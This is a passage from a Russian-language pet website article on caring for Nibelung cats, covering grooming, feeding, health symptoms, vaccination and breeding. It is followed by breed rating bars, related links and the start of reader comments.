<p><a href="https://kot-pes.com/kak-podbirat-imena-dlya-koshek-sovety-po-vyboru-klichek-interesnye-varianty/"><strong>Кличку подбирайте</strong></a> на своё усмотрение, но перед этим узнайте о некоторых значениях кошачих имён, чтобы ваш кот соответствовал им.</p>
<p>Угловатость линий крупного мускулистого тела маскирует пышная, длинная шерсть.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-53364" src="https://kot-pes.com/wp-content/uploads/2016/09/image8-11-650x650.jpeg" alt="Кошка Нибелунг" width="650" height="650" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image8-11-650x650.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image8-11-768x768.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/09/image8-11-290x290.jpeg 290w, https://kot-pes.com/wp-content/uploads/2016/09/image8-11-765x765.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image8-11-200x200.jpeg 200w, https://kot-pes.com/wp-content/uploads/2016/09/image8-11.jpeg 640w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">При хорошем уходе и питании нибелунги нередко превращаются в шикарных котов огромных размеров</p>
<p>Выбирая котёнка, слегка потрогайте пальцами животик котенка убедитесь, что он не вздут и имеет правильные пропорции по отношению к тельцу.</p>
<p>Чрезмерно вздутый живот может быть признаком наличия кишечных заболеваний или гастрита.</p>
<p>При выборе котёнка:</p>
<ul>
<li>Посмотрите в пасть: полость рта должна быть розовой и не иметь запаха.</li>
<li>Чистым и сухим должен быть и участок под хвостом.</li>
<li>На кожном покрове не должно быть воспалений опухолей или залысин.</li>
</ul>
<h2 id="i-5">Особенности ухода</h2>
<p>Купают животное как можно реже, по мере надобности.</p>
<blockquote>
<p style="text-align: justify;">Подробнее о том, как правильно мыть кота, написано в статье <a href="https://kot-pes.com/kak-pomyit-kota/">https://kot-pes.com/kak-pomyit-kota/</a></p>
</blockquote>
<p>Чтобы сохранился и не выгорел на солнце пепельный цвет шубки, лучше не отпускать нибелунгов гулять летом во время дневного солнцепёка.</p>
<p>Блёклые коричневатые пятна, появившиеся на шерсти от воздействия солнца не сделают вашего любимца привлекательным, хотя с наступлением осени эти дефекты проходят сами по себе.</p>
<p>Чтобы улучшить состояние меха, в периоды линьки питомцам к корму подмешивают специальные добавки.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-53365" src="https://kot-pes.com/wp-content/uploads/2016/09/image9-10-650x485.jpeg" alt="Кошка Нибелунг" width="650" height="485" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image9-10-650x485.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image9-10-767x573.jpeg 767w, https://kot-pes.com/wp-content/uploads/2016/09/image9-10-388x290.jpeg 388w, https://kot-pes.com/wp-content/uploads/2016/09/image9-10-765x571.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image9-10-244x182.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/09/image9-10.jpeg 1184w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Голубые длинношерстные коты обожают подолгу гулять на свежем воздухе</p>
<p>Кошкам необходимо периодически очищать когти, освобождая их от омертвевших роговых клеток.</p>
<p>Проблем с очищением не возникает, если нибелунг часто бывает на улице – они точат ногти о стволы деревьев или пни.</p>
<p>В квартирах обычно ставят <a href="https://kot-pes.com/kogtetochki-dlya-koshek-svoimi-rukami-pomozhem-koshke-i-spasem-mebel/"><strong>специальные когтеточки</strong></a>, которые могут быть частью <a href="https://kot-pes.com/domiki-dlya-koshek-vse-tonkosti-pravilnogo-vybora/"><strong>кошачьего домика</strong></a>.</p>
<p>В противном случае, будьте готовы, что ногти станут точиться о ваш любимый диван.</p>
<p>В некоторых случаях, к примеру, когда кошка долго не гуляла или болела, когти необходимо аккуратно подрезать и подпилить, чтобы они не были слишком острыми.</p>
<blockquote>
<p style="text-align: justify;">Об альтернативе когтеточках и вечным стрижкам можно узнать здесь: <a href="https://kot-pes.com/anticarapki-dlya-koshek/">https://kot-pes.com/anticarapki-dlya-koshek/</a></p>
</blockquote>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-53366" src="https://kot-pes.com/wp-content/uploads/2016/09/image10-9-650x650.jpeg" alt="Кошка Нибелунг" width="650" height="650" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image10-9-650x650.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image10-9-768x768.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/09/image10-9-290x290.jpeg 290w, https://kot-pes.com/wp-content/uploads/2016/09/image10-9-765x765.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image10-9-200x200.jpeg 200w, https://kot-pes.com/wp-content/uploads/2016/09/image10-9.jpeg 612w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Регулярно проверяйте питомцу уши, чтобы не допустить воспаления, приводящего к глухоте</p>
<p>Уши животного тоже не следует оставлять без внимания – регулярно осматривайте ушные раковины изнутри,  очищайте их ватным тампоном, смоченным 3% перекисью.</p>
<p>Своевременно обнаруженные симптомы предотвращают многие заболевания ушей, приводящие порой к потере слуха.</p>
<p>При подозрении на воспаление или <a href="https://kot-pes.com/ushnoj-kleshh-u-koshek-kak-vyyavit-parazita-i-zashhitit-ot-nego-svoego-pitomca/"><strong>наличие ушного клеща</strong></a>, незамедлительно обратитесь к ветеринару. Предупредить появление паразитов поможет ношение <a href="https://kot-pes.com/oshejnik-ot-blox-i-kleshhej-dlya-koshek-kak-pravilno-vybrat/"><strong>защитного ошейника</strong></a>.</p>
<p>Глаза у кошек голубых пород обычно не требуют особого ухода: их промывают раз в неделю тёплой кипячёной водой либо отваром ромашки.</p>
<p>Появление припухлости, слезоотделения или покраснения свидетельствует о развитии инфекционного респираторного заболевания.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-53367" src="https://kot-pes.com/wp-content/uploads/2016/09/image11-2-650x650.jpeg" alt="Кошка Нибелунг" width="650" height="650" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image11-2-650x650.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image11-2-768x768.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/09/image11-2-290x290.jpeg 290w, https://kot-pes.com/wp-content/uploads/2016/09/image11-2-765x765.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image11-2-200x200.jpeg 200w, https://kot-pes.com/wp-content/uploads/2016/09/image11-2.jpeg 1080w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">При посторонних коты ведут себя немного настороженно</p>
<p>Купать кота следует только в крайнем случае, например, если он очень испачкался в грязи на прогулке или плохо пахнет.</p>
<p>В отличие от <a href="https://kot-pes.com/tureckij-van-foto-velikolepnyj-plovec-i-istinnyj-rybolov/"><strong>турецкого вана</strong></a>, нибелунг боится воды и относится к водным процедурам с настороженностью.</p>
<p>К тому же, частое купание удаляет защитный жировой слой с кожи, что увеличивает для кошки, риск простудится.</p>
<p>Поэтому рекомендуется купать пушистого питомца не чаще чем один раз в несколько месяцев.</p>
<p>Более рациональным уходом за шерстью является расчесывание.</p>
<h2 id="i-6">Расчесывание</h2>
<p>Ухаживая за шерстью, вы улучшаете не только внешний вид, но и здоровье кошки, избавляете от грязи, отмерших чешуек её кожу и предотвращаете появление паразитарных насекомых.</p>
<p>Кошки всех пород от природы очень чистоплотны, нибелунги не исключение.</p>
<p>Уже в трёхнедельном возрасте котята начинают сами вылизывать своё тельце.</p>
<p>Тем не менее, для длинношерстных особей требуется дополнительная помощь в уходе, самостоятельно кошка не сможет поддерживать шерсть в надлежащем состоянии.</p>
<p>Кроме того, купание и расчесывание котёнка с первых дней помогает установить между вами доверительные отношения, создаёт психологическую атмосферу взаимопонимания.</p>
<p>Старайтесь, чтобы процедуры не вызывали у животного страха, боли и дискомфорта.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-53368" src="https://kot-pes.com/wp-content/uploads/2016/09/image12-3-650x650.jpeg" alt="Кошка Нибелунг" width="650" height="650" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image12-3-650x650.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image12-3-768x768.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/09/image12-3-290x290.jpeg 290w, https://kot-pes.com/wp-content/uploads/2016/09/image12-3-765x765.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image12-3-200x200.jpeg 200w, https://kot-pes.com/wp-content/uploads/2016/09/image12-3.jpeg 1080w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Расчесывание нибелунга - это не только гигиеническая процедура, но и установление между ним и хозяином доверительных отношений</p>
<p>Начинать расчесывать кошку <a href="https://kot-pes.com/furminator-dlya-koshek/"><strong>фурминатором</strong></a> лучше с головы, постепенно перемещаясь к хвосту по направлению роста волос.</p>
<p>Вычесывается шерсть на шее, за ушными раковинами и внизу, где подшёрсток более густой.</p>
<p>Далее прочесывают участки на животе и задних лапах.</p>
<p>Обнаружив скатавшиеся комки шерсти, их нужно осторожно распутать при помощи редкого гребня или срезать.</p>
<p>При расчесывании, не делайте резких движений, не дергайте за шерсть.</p>
<p>Если при чесании причинить кошке боль однажды, она будет избегать процедуры всегда.</p>
<p>Ни в коем случае не делать это насильно – такие меры вряд ли помогут, наоборот, они вызовут у животного страх перед щёткой для расчесывания.</p>
<h2 id="i-7">Питание</h2>
<p>Прежде всего, следует понимать, что меню взрослой кошки, должно быть сбалансированным и не обильным.</p>
<ul>
<li>Не все продукты, из человеческого рациона, сгодятся для кормления питомца.</li>
<li>Употребление кошками сладостей, консервов, копченостей, жирного и жареного, способно привести к серьезным последствиям, таким как: расстройства пищеварения, болезни желудка, печени и почек.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-53369" src="https://kot-pes.com/wp-content/uploads/2016/09/image13-1-650x650.jpeg" alt="Кошка Нибелунг" width="650" height="650" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image13-1-650x650.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image13-1-768x768.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/09/image13-1-290x290.jpeg 290w, https://kot-pes.com/wp-content/uploads/2016/09/image13-1-765x765.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image13-1-200x200.jpeg 200w, https://kot-pes.com/wp-content/uploads/2016/09/image13-1.jpeg 1080w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Не забывайте устанавливать когтеточку в квартире – иначе ваша мебель может пострадать</p>
<p>Вкусы и предпочтения кошек к некоторым видам корма формируются с раннего возраста, и если котенок привык получать вкусности с вашего стола, то позднее будет непросто его от этого отучить.</p>
<p>С первых дней прикорма в рацион котенка необходимо включить разнообразные продукты.</p>
<p>Это не только мясо и рыба, но и овощи, каши, молочная продукция.</p>
<p>Режим питания котенка существенно отличается от кормления взрослой кошки.</p>
<p>Месячным малышам уже становится недостаточно только молока матери, и появляется необходимость в дополнительной подкормке.</p>
<p>Для их питания используют мелкую овсяную кашу на коровьем молоке, сливки, куриные яйца.</p>
<p>Позднее, к перечисленным продуктам добавляется измельчённая варёная говядина, курятина, рыба, творог.</p>
<p>Также можно добавлять в рацион животного <a href="https://kot-pes.com/kakoj-korm-dlya-koshek-luchshe-pravilnyj-racion-myaukayushhego-pitomca/"><strong>готовые корма</strong></a>.</p>
<p>Приучение котёнка к здоровому питанию с раннего возраста формирует у него правильное пищевое поведение.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-53370" src="https://kot-pes.com/wp-content/uploads/2016/09/image14-650x399.jpeg" alt="Кошка Нибелунг" width="650" height="399" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image14-650x399.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image14-767x471.jpeg 767w, https://kot-pes.com/wp-content/uploads/2016/09/image14-472x290.jpeg 472w, https://kot-pes.com/wp-content/uploads/2016/09/image14-765x469.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image14-244x150.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/09/image14.jpeg 1080w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">При резко наступившем вялом сонливом состоянии кошки, проконсультируйтесь с ветеренаром – это может быть симптомом какого-либо заболевания. Но если ваша кошечка в положении, то всё в порядке</p>
<h2 id="i-8">Здоровье</h2>
<p>Нибелунга следует регулярно обследовать у ветеринара, при необходимости он назначит лечение и даст ценные советы относительно здоровья животного.</p>
<p>Владелец голубой длинношёрстной кошки обязательно должен быть знаком с основными симптомами многих заболеваний, которые могут проявиться как:</p>
<ul>
<li>Плохой аппетит, сопровождающийся жаждой;</li>
<li>Вялое состояние и безразличие ко всему, что раньше приносило радость;</li>
<li>Скованные движения конечностей;</li>
<li>Твердый и увеличенный живот;</li>
<li>Покраснение ушной раковины изнутри;</li>
<li>Шерсть потеряла блеск, стала тусклой;</li>
<li>Имеются повреждения или ранки на коже;</li>
<li>Обильно выделяется слюни или слезы;</li>
<li>Выделения из носа, глаз и ушей;</li>
<li>Частое мочеиспускание;</li>
<li>В экскрементах обнаружены примеси крови;</li>
<li>Рвота, диарея или запор.</li>
</ul>
<p>Вовремя оказанная помощь сохранит здоровье вашего любимца.</p>
<h2 id="i-9">Прививки</h2>
<p>По <a href="https://kot-pes.com/kogda-delat-privivki-kotyatam-pravila-vakcinacii/"><strong>правилам вакцинации</strong></a>, за 10 дней до этого, следует провести дегельминтизацию, дав котёнку антигельминтные препараты.</p>
<p>За 2 недели до прививки и 2 недели после прививки лучше не менять рацион.</p>
<p>Всем домашним кошкам в обязательном порядке вводится вакцина против бешенства: первую вакцинацию проводят в трёхмесячном возрасте.</p>
<p>Котенка в возрасте 8 недель прививают от лейкемии, а также вводят FIE, FVR  и FCV-вакцины.</p>
<p>Вакцинацию должен производить специалист врач ветеринар.</p>
<p>Сведения о проведенной вакцинации фиксируются в ветеринарном паспорте.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-53371" src="https://kot-pes.com/wp-content/uploads/2016/09/image15-650x520.jpeg" alt="Кошка Нибелунг" width="650" height="520" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image15-650x520.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image15-768x614.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/09/image15-363x290.jpeg 363w, https://kot-pes.com/wp-content/uploads/2016/09/image15-765x612.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image15-244x195.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/09/image15.jpeg 1125w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Малыши нибелунгов и голубых русских кошек в первый месяц могут иметь тигровые полоски на теле</p>
<h2 id="i-10">Вязка</h2>
<p>Такие представители семейства кошачьих, как нибелунги становятся взрослыми, то есть способными к  воспроизведению потомства, уже в возрасте 7 - 9 месяцев.</p>
<p>Большинство обычных кошек впервые заводят потомство в 10–12-месячном возрасте.</p>
<p>Самок нибелунгов, предназначенных для племенного разведения, допускать к партнеру следует не ранее, чем в 1-1,6 года.</p>
<p>Покрывание их допустимо только после полного отлучения котят, поэтому обычно первую течку после родов пропускают.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-53393" src="https://kot-pes.com/wp-content/uploads/2016/09/image16-650x530-1-650x530.jpeg" alt="Кошка Нибелунг" width="650" height="530" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image16-650x530-1.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image16-650x530-1-768x626.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/09/image16-650x530-1-356x290.jpeg 356w, https://kot-pes.com/wp-content/uploads/2016/09/image16-650x530-1-765x623.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image16-650x530-1-244x199.jpeg 244w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">В период течки самки становятся более ласковыми и всем своим видом пытаются это показать: трутся о ноги, призывающее мурлыкают</p>
<p>Как правило, взрослые самцы пребывают в состоянии постоянной готовности к спариванию.</p>
<p>Самки же готовы к вязке лишь во время течки.</p>
<p>Пик половой активности голубых длинношёрстных кошек приходится на тёплое время года, когда увеличивается световой день, и наступают благоприятные условия для рождения котят.</p>
<blockquote><p><strong>Это важно!</strong> <em>Ранняя вязка может привести к появлению нездорового потомства. Также опасна вязка кошек, ещё не оправившихся от предыдущих родов.</em></p></blockquote>
<p>Продолжительность течки обычно составляет семь дней.</p>
<p>Самки в эти периоды становятся более ласковыми, они начинают громко мяукать, прогибать спину, приподнимая вверх заднюю часть тела и хвост, трутся головой и шеей о мебель или о ноги домочадцев.</p>
<div class="fpm_end"></div>
    	<div class="rate_bar_wrap two_rev" itemtype="http://schema.org/Review" itemscope="" itemprop="review">
				    <div itemtype="http://schema.org/Thing" itemscope="" itemprop="itemReviewed">                            
		        
		    </div>			
			<div style="display:none" itemprop="reviewBody"></div>
	        	            <div class="vcard author disauthor" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://kot-pes.com/author/igor_bazhyn/" title="Записи Igor Bazhyn" rel="author">Igor Bazhyn</a></strong></div>
	                
         		
					<div class="review-top">				
							<div class="overall-score" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating">
					<meta itemprop="worstRating" content="1" />
					<meta itemprop="bestRating" content="10" />
					<span class="overall r_score_7" itemprop="ratingValue">7</span>
					<span class="overall-text">Общий итог</span>
				</div>			
				
				<div class="review-text">
					<span class="review-header">Характеристика</span>
					<p>
											</p>
				</div>
			</div>
		
		
		
			<div class="rate_bar_wrap_two_reviews">
								<div class="review-criteria">
					<div class="l_criteria"><span class="score_val r_score_7">7</span><span class="score_tit">Итог редактора</span></div>
					<div class="r_criteria">
																		<div class="rate-bar clearfix" data-percent="40%">
							<div class="rate-bar-title"><span>Агрессия</span></div>
							<div class="rate-bar-bar r_score_4"></div>
							<div class="rate-bar-percent">4</div>
						</div>
																		<div class="rate-bar clearfix" data-percent="80%">
							<div class="rate-bar-title"><span>Адаптивность</span></div>
							<div class="rate-bar-bar r_score_8"></div>
							<div class="rate-bar-percent">8</div>
						</div>
																		<div class="rate-bar clearfix" data-percent="60%">
							<div class="rate-bar-title"><span>Активность</span></div>
							<div class="rate-bar-bar r_score_6"></div>
							<div class="rate-bar-percent">6</div>
						</div>
																		<div class="rate-bar clearfix" data-percent="60%">
							<div class="rate-bar-title"><span>Вес</span></div>
							<div class="rate-bar-bar r_score_6"></div>
							<div class="rate-bar-percent">6</div>
						</div>
																		<div class="rate-bar clearfix" data-percent="80%">
							<div class="rate-bar-title"><span>Дрессировка</span></div>
							<div class="rate-bar-bar r_score_8"></div>
							<div class="rate-bar-percent">8</div>
						</div>
																		<div class="rate-bar clearfix" data-percent="100%">
							<div class="rate-bar-title"><span>Дружелюбие</span></div>
							<div class="rate-bar-bar r_score_10"></div>
							<div class="rate-bar-percent">10</div>
						</div>
																		<div class="rate-bar clearfix" data-percent="80%">
							<div class="rate-bar-title"><span>Игривость</span></div>
							<div class="rate-bar-bar r_score_8"></div>
							<div class="rate-bar-percent">8</div>
						</div>
																		<div class="rate-bar clearfix" data-percent="80%">
							<div class="rate-bar-title"><span>Интеллект</span></div>
							<div class="rate-bar-bar r_score_8"></div>
							<div class="rate-bar-percent">8</div>
						</div>
																		<div class="rate-bar clearfix" data-percent="40%">
							<div class="rate-bar-title"><span>Шум</span></div>
							<div class="rate-bar-bar r_score_4"></div>
							<div class="rate-bar-percent">4</div>
						</div>
											</div>
				</div>
												<div class="review-criteria user-review-criteria">
					<div class="l_criteria"><span class="score_val r_score_8">8</span><span class="score_tit">Итог пользователей:</span></div>
					<div class="r_criteria">
																		<div class="rate-bar user-rate-bar clearfix" data-percent="40%">
							<div class="rate-bar-title"><span>Агрессия</span></div>
							<div class="rate-bar-bar r_score_4"></div>
							<div class="rate-bar-percent">4</div>
						</div>
																		<div class="rate-bar user-rate-bar clearfix" data-percent="90%">
							<div class="rate-bar-title"><span>Адаптивность</span></div>
							<div class="rate-bar-bar r_score_9"></div>
							<div class="rate-bar-percent">9</div>
						</div>
																		<div class="rate-bar user-rate-bar clearfix" data-percent="90%">
							<div class="rate-bar-title"><span>Активность</span></div>
							<div class="rate-bar-bar r_score_9"></div>
							<div class="rate-bar-percent">9</div>
						</div>
																		<div class="rate-bar user-rate-bar clearfix" data-percent="60%">
							<div class="rate-bar-title"><span>Вес</span></div>
							<div class="rate-bar-bar r_score_6"></div>
							<div class="rate-bar-percent">6</div>
						</div>
																		<div class="rate-bar user-rate-bar clearfix" data-percent="90%">
							<div class="rate-bar-title"><span>Дрессировка</span></div>
							<div class="rate-bar-bar r_score_9"></div>
							<div class="rate-bar-percent">9</div>
						</div>
																		<div class="rate-bar user-rate-bar clearfix" data-percent="80%">
							<div class="rate-bar-title"><span>Дружелюбие</span></div>
							<div class="rate-bar-bar r_score_8"></div>
							<div class="rate-bar-percent">8</div>
						</div>
																		<div class="rate-bar user-rate-bar clearfix" data-percent="80%">
							<div class="rate-bar-title"><span>Игривость</span></div>
							<div class="rate-bar-bar r_score_8"></div>
							<div class="rate-bar-percent">8</div>
						</div>
																		<div class="rate-bar user-rate-bar clearfix" data-percent="100%">
							<div class="rate-bar-title"><span>Интеллект</span></div>
							<div class="rate-bar-bar r_score_10"></div>
							<div class="rate-bar-percent">10</div>
						</div>
																		<div class="rate-bar user-rate-bar clearfix" data-percent="50%">
							<div class="rate-bar-title"><span>Шум</span></div>
							<div class="rate-bar-bar r_score_5"></div>
							<div class="rate-bar-percent">5</div>
						</div>
											</div>
				</div>
			</div>

		
					<a href="#respond" class="rehub_scroll add_user_review_link">Добавить ваш обзор</a> <span class="add_user_review_link"> &nbsp;|&nbsp; </span><a href="#comments" class="rehub_scroll add_user_review_link">Читать обзоры и комментарии</a>		
	</div>



            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/igor_bazhyn/" rel="nofollow">Igor Bazhyn</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="53352" data-total="33" data-rating="138" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:83.636363636364%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(33 голоса, среднее: 4.2 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/russkaya-golubaya-koshka-foto-sderzhannaya-krasavica-s-zelyonymi-glazami/' title='Русская голубая кошка (фото): сдержанная красавица с зелёными глазами'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2015/06/Russkaya_golybaya_koshka01-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">Русская голубая кошка (фото): сдержанная красавица с зелёными глазами</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/bladxaund-foto/' title='Бладхаунд (фото): верный и преданный друг с благородными манерами'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2015/07/Bloodhound_08-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">Бладхаунд (фото): верный и преданный друг с благородными манерами</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/argentinskij-dog-foto-krasavec-otvazhnyj-oxotnik-i-zashhitnik/' title='Аргентинский дог (фото): красавец, отважный охотник и защитник'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2015/06/Dogo_argentino_12-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">Аргентинский дог (фото): красавец, отважный охотник и защитник</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img alt="" src="https://graph.facebook.com/1094897553912890/picture?width=150&height=150" class="avatar avatar-wordpress-social-login avatar-69 photo" height="69" width="69" />-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/igor_bazhyn/" title="Записи Igor Bazhyn" rel="author">Igor Bazhyn</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      <a href="https://www.facebook.com/app_scoped_user_id/1094897553912890/" class="author-social hm" rel="nofollow"><i class="fa fa-home"></i></a>-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  -->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>2 комментария</div>            <div id="rehub-comments-tabs" data-postid = "53352">
            <span data-tabID="1" class="active">Показать детали</span>
                        <span data-tabID="3">Рейтинг:</span>
            <span data-tabID="4">Ваш рейтинг:</span>
            <a href="#respond" class="rehub_scroll add_user_review_link def_btn">Добавить ваш обзор</a>
        </div>
        <div id="tab-1">
        <ol class="commentlist">
            	<li class="comment even thread-even depth-1" id="comment-11187">
		<div class="commbox">
			<div class="comment-author vcard clearfix">
            					<a rel='nofollow' class='comment-reply-link' href='#comment-11187' data-commentid="11187" data-postid="53352" data-belowelement="comment-11187" data-respondelement="respond" data-replyto="Комментарий к записи планета" aria-label='Комментарий к записи планета'>Ответить</a>				<img alt='' src='https://secure.gravatar.com/avatar/9725b2728e46d0ae5f631f2f035e926a?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/9725b2728e46d0ae5f631f2f035e926a?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>				<span class="fn">планета</span>
				<span class="time">05.10.2018 в 13:46</span>
                			</div>
				          		               <div class="comment-content"><p>у небелунгов нет кисточек на ушах&#8230;как в заглавном фото&#8230;на фото мейнкун&#8230;</p>
</div>
					     			</div>
	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-21356">
		<div class="commbox">
			<div class="comment-author vcard clearfix">
            					<a rel='nofollow' class='comment-reply-link' href='#comment-21356' data-commentid="21356" data-postid="53352" data-belowelement="comment-21356" data-respondelement="respond" data-replyto="Комментарий к записи Ольга" aria-label='Комментарий к записи Ольга'>Ответить</a>				<img alt='' src='https://secure.gravatar.com/avatar/5e0f5594412fc259012e1006e9196e11?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e0f5594412fc259012e1006e9196e11?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>				<span class="fn">Ольга</span>
				<span class="time">08.05.2021 в 19:52</span>
                			</div>
				          		              <div class="comment-content-withreview">
